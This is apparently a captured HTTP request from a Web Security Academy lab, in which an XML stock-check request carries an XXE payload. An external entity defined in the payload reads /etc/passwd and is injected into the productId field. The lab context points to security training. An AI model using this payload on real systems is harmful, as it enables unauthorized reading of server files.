 POST /product/stock HTTP/1.1
Host: ac7b203e7d84330c80cf68bb0053008a.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://ac7b203e7d84330c80cf68bb0053008a.web-security-academy.net/product?productId=
8
Content-Type: application/xml
Content-Length: 178
Connection: close
Cookie: session=JbPR3IFxHGdJwnibqkXIzuoljpw7dKFM
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;</productId><storeId>1000</storeId></stockCheck>